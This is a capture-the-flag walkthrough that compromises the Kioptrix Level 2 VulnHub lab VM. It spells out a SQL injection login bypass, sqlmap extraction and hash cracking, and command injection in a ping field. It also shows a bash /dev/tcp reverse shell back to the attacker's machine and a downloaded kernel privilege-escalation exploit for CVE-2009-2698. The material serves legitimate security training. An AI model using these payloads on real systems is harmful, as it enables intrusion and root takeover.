VulnHub - Kioptrix: Level 2 (1.1) (#2)
Learn the basic tools and techniques used in vulnerability assessment and exploitation in a gamified manner
Cover Image by vector_corp on Freepik
Description

This Kioptrix VM Image is an easy challenge. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games is to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways than one to complete the challenges.
Kioptrix: Level 1.1 (#2) ~ VulnHub
Information Gathering
Identifying Target
Once the Kioptrix VM is set up identify its IP address. Since the attack machine (Kali) is on the same network as the target, by scanning the subnet the target machine can be found.

With the ip command, get the subnet details along with the IP address of the attack machine. Then scan the network using netdiscover to discover other devices.
1
2
3
4
5
# Find Subnet and Default Gateway
ip r

# Find IP Address
ip a l eth0
1
2
# Scan Subnet
sudo netdiscover -P -r 10.0.2.0/24

Since there is no other device on the network the .23 address has to be the Kioptrix VM.
The
.1and.2IP addresses belong to the virtual router of the network. The.2address can be used to interact with the host machine. The.3address is the DHCP server of the network.
Port Scanning
Next, perform a port scan to enumerate the services that are running on the target machine.
1
sudo rustscan -a 10.0.2.23 --ulimit 5000 -- -sS -A -T4 -oN rustscan.txt

The scan result shows 7 ports are open. Analyze each service to see if any vulnerabilities are present.
Rust scan Output · dvdmtw98/ctf-resources · GitHub
Port 22 has SSH running. It is using OpenSSH 3.9p1.
Port 80 (HTTP) and 443 (HTTPS) are used to host a website. The web server used is Apache 2.0.52. Additionally, we find that the target is running CentOS.
Port 3306 is used by MySQL. The database is most likely used by the website hosted on the device.
CUPS 1.1 is running on port 631. It is a service that is used to communicate with printers.
Port 111 and 846 are used for RPC.
Reconnaissance & Exploitation
OpenSSH, CUPS and MySQL
SSH is generally not vulnerable to attacks. And the vulnerabilities that do exist require user authentication. After searching on Google and searchsploit as suspected there seem to be no exploits available for the version of SSH present on the target.
Some exploits exist for CUPS 1.1 but most of them are for DoS attacks. The RCE exploits I tried were not working.
Databases are exploited because of web server and application misconfigurations. Direct login would only be possible with login credentials. I tried to log in as root user but it did not work as anonymous login is disabled.
Apache

On opening the website a Remote System Administration Login form is shown. I performed a Nikto scan to look for server vulnerabilities.
Nikto Output · dvdmtw98/ctf-resources · GitHub
The scan did not return anything useful. Next, I decided to enumeration the application to look for hidden directories.
1
feroxbuster -u http://10.0.2.23/ -x php,html -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200 -d 2 -f -C 404 --no-state -o feroxbuster.txt

Feroxbuster Output · dvdmtw98/ctf-resources · GitHub
Once again I did not find anything. Since we have a login form I decided to check if it is vulnerable to SQL injection.

I used the browser’s Network Tab to find the variables that are used to represent the values entered in the form. The username is denoted by the variable uname and the password is denoted using psw. Next, I fired up sqlmap to test the input fields for SQL vulnerabilities.
1
sqlmap -u http://10.0.2.23/index.php --dbms=mysql --data="uname=admin&psw=password" --level 5 --risk 3 -a --output-dir=sqlmap


Both the input fields were found to be vulnerable to Blind SQL attacks.

Additional information like the version of MySQL, the technologies used by the website and the name of the database used by the application was also exposed.

The usernames and password hashes of the users of the DBMS were also discovered. The hash for both users is the same. This implies that they are using the same password.


By performing a wordlist-based attack on the hashes the password was discovered to be hiroshima.
Sqlmap Output · dvdmtw98/ctf-resources · GitHub
I tried using the username and password to connect to the target using SSH but I was not able to log in. I even tried using the credentials to log in to the database, while the credentials are valid it seems remote login is not allowed so my login attempts failed.

By this point, while I had discovered some details about the target system, I had still not managed to establish a connection with the target. Back on the login page, I decided to utilize some of the tests used to test if a login form is vulnerable to SQL injection.
MySQL Injection.md · swisskyrepo/PayloadsAllTheThings · GitHub
1
' OR 1 -- -

On entering 127.0.0.1 as input a new page was loaded with the result of the ping command.

Next, I tried to append another command to the end of the IP address to check if the input was being sanitized and it turns out the input fields were not being sanitized.
1
127.0.0.1;cat index.php


The input field allows to run any command on the target. We can use this input field to set up a reverse shell.
Online - Reverse Shell Generator
Using Netcat setup a Listener and pass a reverse shell to the input field.
1
2
3
4
# Netcat Listener
nc -nvlp 9000

127.0.0.1;/bin/bash -i >& /dev/tcp/10.0.2.15/9000 0>&1
This granted me access to the system. Next need to gain root access.
Gaining Root Access
I used the find command to look for files having the SUID bit set but got no results.
1
2
# Find files with SUID set and owned by root user
find / -type f -user root -perm -4000 -exec ls -l {} + 2> /dev/null
Since there did not seem to be any file that could be exploited I decided to turn to kernel exploits.
1
2
# Display Kernel Details
uname -a

I searched online if any exploits are present that target Linux kernel v2.6.9 and found multiple results.

GitHub - CVE-2009-2698 compiled for CentOS 4.8
1
2
3
# Downloading Exploit
git clone https://github.com/xiaoxiaoleo/CVE-2009-2698.git
cd CVE-2009-2698
The exploit in the repository is already compiled so we can use it directly. After cloning the repository the exploit needs to be copied over onto the target system.
1
2
# Python Webserver
python -m http.server 9001

On the target system in the current directory, we do not have write permission.
1
2
3
4
ls -lah

cd /tmp
ls -lah

I used the /tmp directory to download the exploit and execute it.
1
2
3
4
5
6
7
8
9
10
11
12
# Downloading Exploit
wget http://10.0.2.15:9001/exp

# Running Exploit
./exp
chmod 755 exp
set -m
./exp

# Checking Permission
whoami
id

That’s it, using SQL injection and a kernel exploit the target system was compromised. By checking the /home directory we see that there are two accounts set up, john and harold. There does not appear to be anything else that’s interesting on the system.
Next Level: VulnHub - Kioptrix: Level 3 (1.2) (#3)